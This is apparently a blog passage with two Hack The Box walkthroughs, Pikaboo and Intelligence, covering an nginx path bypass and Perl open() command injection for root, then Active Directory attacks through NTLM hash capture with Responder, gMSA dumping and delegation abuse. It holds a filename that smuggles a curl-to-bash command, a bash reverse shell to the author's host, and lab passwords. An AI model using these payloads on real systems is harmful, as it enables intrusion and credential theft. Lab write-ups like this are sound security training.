22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 17:e1:13:fe:66:6d:26:b6:90:68:d0:30:54:2e:e2:9f (RSA)
|   256 92:86:54:f7:cc:5a:1a:15:fe:c6:09:cc:e5:7c:0d:c3 (ECDSA)
|_  256 f4:cd:6f:3b:19:9c:cf:33:c6:6d:a5:13:6a:61:01:42 (ED25519)
80/tcp open  http    nginx 1.14.2
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.2
|_http-title: Pikaboo
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
I started my enumeration with FTP, but anonymous login was not allowed. So, I directed my enumeration to the website.
I clicked on the admin page, but that page was locked with HTTP basic auth.
I tried default credentials like admin:admin, but they failed.
Without proper credentials, this looks useless
When clicking the poketdex link, It showed me a list of monsters.
There was a link in the name of the monsters, which lead to a PHP file named pokeapi.php, which showed a coming soon page.
Moving on…
But, at this point, I was stuck and there wasn’t anything for me to move on.
So, I tried to take one step back and look at what information we have at hand.
That’s when I noticed an overlooked information in my earlier enumeration.
Nmap reported that port 80 is running the webserver Nginx 1.14.2, but the error showed on /admin authentication showed the server banner as Apache/2.4.38 running at port 81.
This means that nginx is serving the /admin page using Apache at port 81 and nginx is acting as a reverse proxy.
That’s when I remembered about Nginx off-by-slash fail, found by iaklis. We can read more about this from Orange Tsai’s Black Hat paper. (Page 18)
It shows a technique to bypass the access restrictions imposed in nginx, by simply adding two dots in the directory name.
For example, if the directory /admin is specified as an alias to /var/www/admin, then if we request /admin../another-dir, nginx will interpret the location as /var/www/admin/../another-dir; thereby effectively bypass any access restrictions in place.
So, I used gobuster to verify if this is working.
gobuster dir -u http://pikaboo.htb/admin../ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
Info.php was the phpinfo page and reading that, it showed that there are no blacklisted functions that will hinder our exploitation, if we want to execute PHP code.
Neat!
Then, I used ffuf and seclist wordlists to check for LFI.
This machine didn’t require us to escalate privileges to a higher privileged user, before getting to root. Because of this, the user flag was readable to www-data.
To escalate privileges, we have to craft an exploit chain; like we did just now.
I started my local enumeration by running linpeas and found some interesting results.
A directory for pokeapi
I used grep to find any passwords in the directory.
grep -Ri passw . 2>/dev/null
And I’ve found password for LDAP authentication in /opt/pokeapi/config/settings.py.
The credentials for LDAP were binduser:J~42%W?PFHl]g
LDAP port listening on localhost
Also, there were some ldap management tools pre-installed in the box.
So, I used ldapsearch to enumerate LDAP.
I used articles from devconnected and oracle to find the syntax for LDAPsearch.
I used the following syntax to dump general information from LDAP.
-x : Simple Authentication -D : Bind Domain Name (DN) -b : Base DN to search -h : Target Host -w : Password
The dump found a user named pwnmeow, on domain ftp.domain.htb and the user’s base64 encoded password.
I decoded the password of pwnmeow as _G0tT4_C4tcH_'3m_4lL!_.
I tried these credentials in SSH and FTP and I got logged into FTP.
I have also found that the FTP root is /srv/ftp.
Further enumeration lead me to two files in /usr/local/bin named csvupdate and csvupdate_cron.
csvupdate_cron was a bash script, which is probably a cron job on the system, that is running as root. csvupdate_cron looked for files in the subdirectories of /srv/ftp , that is ending with csv , and passing them to the perl script csvupdate. After that, this script will delete all the files in the directory.
Contents of csvupdate_cron
csvupdate is a perl script, that will check the passed csv file for appropriate column count and if the column count in the csv is found to be valid, then the data is appended back to the csv file. The valid column count is defined inside the perl script.
Combining these information, the attack path is getting clearer. The directory /srv/ftp is writable only to user root and group ftp. So, we can write csv files into the sub-directories of /srv/ftp using the FTP credentials of pwnmeow.
Now, we have to find a way to exploit the perl script csvupdate.
Upon inspecting the source code of the perl script, I’ve found that the script uses the function open to load the csv file. I’ve googled for perl command execution and I’ve came across this website, which mentioned a way to get code execution in perl scripts that uses open function to load files.
The website mentioned that, If the specified filename to a perl script starts with | (pipe), and the perl script uses open function unsafely to open the file, then the rest of the filename will be interpreted as shell command. This can be used to gain shell command execution on target.
Also, we have to end the name of the file with csv, since csvupdate_cron script looks for files that end with csv.
OS Command injection in perl script’s open() function
The perl script is opening a csv file and checking if the supplied csv file has the right csv field numbers. If the csv file has the right number of fields according to the csv type, then the script will take the contents of the csv file and appends to it.
I created a csv file a.csv in a directory named file with the following contents.
1,2,3
Then renamed the file |curl -L 10.10.14.92|bash;#csv using the following command.
mv a.csv '|curl -L 10.10.14.92|bash;#csv'
This payload will connect to my machine, which is 10.10.14.92, downloads the bash shell script from my machine and feeds the reverse shell to bash.
I ended the filename with csv becasue the script csvupdate_cron looks for filenames that end with csv. Since we used # before the csv, it won’t be processed by bash.
Now, you might’ve noticed that I haven’t specified the filename of the bash reverse shell payload that I’m hosting. This is because I can’t use the / (Forward Slash) character because it is an invalid character for filename and the url will have a forward slash character, if we specify the filename. So, to overcome this, I created a simple PHP file that redirects the request to / to our bash reverse shell script.
Content of index.php file
<?php
header("Location: rev.sh");
exit();
?>
After creating this file, I created the reverse bash shell payload in a file named rev.sh with the following contents.
Contents of rev.sh
bash -i >& /dev/tcp/10.10.14.92/9001 0>&1
I then placed these two files in a directory named www and started a simple PHP server using the following command.
sudo php -S 0.0.0.0:80
Now, any HTTP request to 10.10.14.92:80 will be forwarded to our bash reverse shell payload.
With everything set, all we have to do is to specify the -L flag in cURL to follow redirection, since cURL by default doesn’t follow redirection. We have already did this in the payload and let’s exploit this vulnerability.
I then logged into the FTP server using user pwnmeow‘s creds. Then changed the remote directory to versions. Then I changed the local directory to files, where our payload is located using the lcd command. After that, I started a netcat listener on port 9001 and uploaded the crafted csv file, by issuing the put * command.
And I got a reverse shell as root within seconds!
w00t!
Postlude
And that was Pikaboo!
An excellent intermediate machine where we have to craft cool exploit chains to solve it!.
Intelligence is an intermediate Windows machine from HTB, developed by Micah. This was a little harder than regular intermediate machines for me, since my Active Directory skills are still under development.
This machine is also one of the few machines (also the first machine I’ve ever encountered) from HTB, where the player only gets a proper shell at the end of the challenge!
Intelligence started with bruteforcing predicatbale PDF names and downloading them, thereby exposing a default password. Also, the downloaded PDF’s EXIF data contained the usernames in the target machine. We can try a password spraying attack with Crakmapexec to crack the first account.
Once, we got an initial foothold, we’ll notice that there is a powershell script running every five minutes, that detects if any webserver is currently down in the target domain. We can use impacket’s dnstool to add ourselves into the domain and then use responder to intercept the user Ted.Grave’s hashes and crack it.
Once we got the password for Ted.Graves, we can continue enumeration and find that the machine is set up with constrained delegation. We can then dump the hash of the gMSA using gMSA dumper and use the it to impersonate administrator to root the machine.
Let’s start the exploitation.
Exploitation
I started the exploitation with an Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.248
And I got the following output.
Nmap scan report for 10.10.10.248
Host is up (0.051s latency).
Not shown: 988 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
80/tcp   open  http          Microsoft IIS httpd 10.0
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2021-08-25 21:21:22Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after:  2022-04-19T00:43:16
| MD5:   7767 9533 67fb d65d 6065 dff7 7ad8 3e88
|_SHA-1: 1555 29d9 fef8 1aec 41b7 dab2 84d7 0f9d 30c7 bde7
|_ssl-date: 2021-08-25T21:22:40+00:00; +6h59m55s from scanner time.
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after:  2022-04-19T00:43:16
| MD5:   7767 9533 67fb d65d 6065 dff7 7ad8 3e88
|_SHA-1: 1555 29d9 fef8 1aec 41b7 dab2 84d7 0f9d 30c7 bde7
|_ssl-date: 2021-08-25T21:22:40+00:00; +6h59m56s from scanner time.
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-04-19T00:43:16
| Not valid after:  2022-04-19T00:43:16
| MD5:   7767 9533 67fb d65d 6065 dff7 7ad8 3e88
|_SHA-1: 1555 29d9 fef8 1aec 41b7 dab2 84d7 0f9d 30c7 bde7
|_ssl-date: 2021-08-25T21:22:40+00:00; +6h59m55s from scanner time.
3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Issuer: commonName=intelligence-DC-CA
From the open ports, I understood that this was a Windows Domain Controller and the attacks could be Active Directory based attacks.
There was also Microsoft IIS Web server running at port 80. So, I started the enumeration there.
From the links, I understood that the PDFs are named based on the date they were created. So, I concluded that we could potentially bruteforce the PDF names and download them.
I used the following bash script I got from a stackoverflow thread to generate dates between 2020-01-01 (since it is the lowest date I given in the PDF name) and the current date. This script first generated the date between 2020-01-01 and today‘s date , and appended the string -upload to it.
Bash script to generate the dates:
#!/bin/bash
DATE=2020-01-01

for i in {0..366}
do
       NEXT_DATE=$(date +%Y-%m-%d -d "$DATE + $i day")
          echo "$NEXT_DATE""-upload"
      done
Then I used the ./generate_date.sh > pdfnames to save the contents into a file named pdfnames.
After that, I used the following one liner to recursively download the PDF, using the filenames we generated.
for i in $(cat pdfnames); do wget http://10.10.10.248/documents/$i; done
And I got 99 PDFs. Going through each one of the PDF to find any valuable information was painful, but eventually I’ve found three leads to move on.
First one was a PDF document hinting on the two privilege escalation vectors.
The subsequent clue was a PDF mentioning default password for the newly created accounts.
The password was NewIntelligenceCorpUser9876
The final lead was that each of the PDF had potential usernames in their EXIF data.
I used the following one liner to extract unqiue usernames from the exif data of the PDF documents.
This script first collects every domain name that starts with web and checks if they are up by sending a web request to them. The interesting part here is that this script uses Invoke-WebRequest‘s -UseDefaultCredentials flag.
This means that the web request sends the current user’s credentials along with the web request for authentication.
So, in theory, if we can add a DNS record that starts with web, which points to a machine that we control, then we can potentially get the NTLM hash of the user, the script is running as!
I researched ways to add a DNS record to the Domain Controller and found a python script named dnstool.py from the toolkit krbrelayx.
Time Sync with DC using Ntpdate
But before interacting with Kerberos, we have to make sure that our machine’s time is in sync with the target machine. Generally, we can use things like Nmap output, HTTP header etc to determine the target’s time and change our machine time with date command.
But, since we are dealing with a Domain Controller, time sync is pretty simple. Since it is a DC, it will have an NTP service and we can use the following command to sync our machine’s time with the DC automatically.
sudo ntpdate -u 10.10.10.248
If we do not sync our machine’s time with the target DC’s time, then Kerberos connection will fail, throwing a (TIME_SKEW_TOO_GREAT) error. This happens because sending timestamps to the KDC is one of the first things that happen during a Kerberos authentication and if that fails, then the authentication won’t happen.
Now that the time issue has been sorted, let’s add a DNS record to the DC.
I used the dnstool.py script to add an A record websecnigma.intelligence.htb to the DC, which pointed to my IP address.
Then I started Responderto listen on tun0 interface.
sudo responder -I tun0
For the uninitiated, Responder is an LLMNR, mDNS and NBT-NS poisoner. Which means, it will listen to multicast NR queries (LLMNR – UDP/5355, NBT-NS – UDP/137) and, under the right conditions, spoof a response – directing the victim to the machine on which it is running. Source
If the target tries to authenticate using the credentials of the user the script is running as, then responder will take care of the authentication and we can extract the NTLM hash of the target account.
After starting Responder, I waited for around five minutes and I got the hash of user Ted.Graves!
I saved the hash into a file and used hashcat to crack the hash.
I got the hash cracked and the password was Mr.Teddy
I checked the credentials on CrackMapExec and verified it is working.
Privilege Escalation to SYSTEM
I was stuck at privilege escalation of Intelligence for some time. I knew what to do, but I didn’t knew how.
With some research and enumeration, I found that this machine is setup with Constrained Delegation.
What is Kerberos Delegation?
Delegation is an extension to Kerberos authentication, that allows a service account to impersonate a user and authenticate to a second service on behalf of the user.
This article has explained different delegations elegantly. Nevertheless, I’ll also try to explain this in my own way.
High-level view of Kerberos Delegation
Suppose a client wants to access a Webserver which the client have access rights to. He sends his Kerberos Service Token to the Web Server and authenticates with the Web Server. Once the authentication is successful, the Webserver sends the response to the client.
So far so good. But, problems arise when the Web Server needs to access a service, say a backend SQL database service and show the response to the client. The issue is that, the web server have no idea what rights are assigned for the client in the SQL server.
Theoretically, we could allow the Web Server to access any content from the Database; but from a security perspective, this is a huge risk.
To overcome this issue, Microsoft has implemented Kerberos Delegation.
With delegation implemented, when authenticating with the Frontend Webserver, the client will send a forwardable TGT (Ticket Granting Ticket) along with the Service Ticket to the Web Server.
The Webserver will then use the client’s TGT to impersonate the client and request a Service Ticket for the Backend SQL server and authenticates to the backend server as the client.
In this way, the System Administrators can ensure that the Frontend Web server is not given full access to the backend database server, and if the Web server is compromised, this will act as an additional security mechanism in place to deter the attacker.
What are the different types of Delegation?
There are basically three delegation methods. Unconstrained, Constrained and Resource based Constrained Delegation.
Unconstrained – Server/Service Account can impersonate any user on any host Constrained – Server/Service Account can impersonate any user on given SPNs
Resource Based– Server/Service Account can impersonate any user only on hosts, that added the delegating Server/Service Account as Trusted. Here, the service decides which Servers/Service Accounts to trust for delegation.
If you still have doubts about different delegations, refer this article to learn them with the help excellent diagrams.
We can check the delegation status of a domain by using a tool called ldapdomaindump tool, written by dirkjanm. This tool enumerates and dumps Active Directory information via LDAP.
I used ldapdomaindump tool with Ted.Grave‘s credentials.
The TRUSTED_FOR_DELEGATION string shows if the server is set with delegation and TRUSTED_TO_AUTH_FOR_DELEGATION string shows the service account set up with the delegation.
From the output of ldapdomaindump tool, I understood that this server has some sort of delegation setup and it was assigned to the service account svc_int$. If you are observant enough, you might’ve noticed the $ at the end of the Service account name. This is because this is a gMSA account. I’ll explain this later. For now, let’s focus on enumerating the delgation.
To findout the delegation type, we can use impacket’s finddelegation.py script.
I now know that the server has constrained delegation setup and the resource we have access to is the SPN (Service Principal Name) WWW/dc.intelligence.htb.
This means that if we could compromise the service account svc_int$, then we could impersonate any unprotected user on dc.intelligence.htb and thereby pwn the Domain Controller.
To compromise svc_int$, we need to know what Group Managed Service Accounts (gMSA) are. There are several types of Active Directory Service Accounts. But in this article, I will only be talking about Group Managed Service Accounts (gMSA).
gMSA are special type of service accounts that are directly managed by the Domain Controller. It is more secure than traditional service accounts and only users who have the privileges like PrincipalsAllowedToRetrieveManagedPassword is allowed to look up the password of gMSA accounts.
So, if Ted.Graves have the permission to read password for svc_int$, then we can potentially impersonate Administrator.
I’ve succesfully dumped the hash of gMSA account svc_int$.
If we look closely at the above output, we can see the list of users/groups who can read the password for svc_int$.
One is DC$, which is the domain controller and the other is a group named itsupport.
If we use rpcclient to enumerate the groups Ted.Graves is in, we can see that Ted.Graves is in itsupport group.
Ok, now that we’ve got the gMSA account, the next step is to impersonate the Administrator. So, we need to request a Service Ticket by impersonating the Administrator. To do that, I am going to use Impacket’s getSt.py script.
And the ticket for Administrator is saved as a ccache file.
We now have the Service Ticket of Administrator for the service WWW/dc.intelligence.htb. Hacktricks explains well about different services and how we can exploit them.
Since this is an HTTP service, we can use PSRemoting.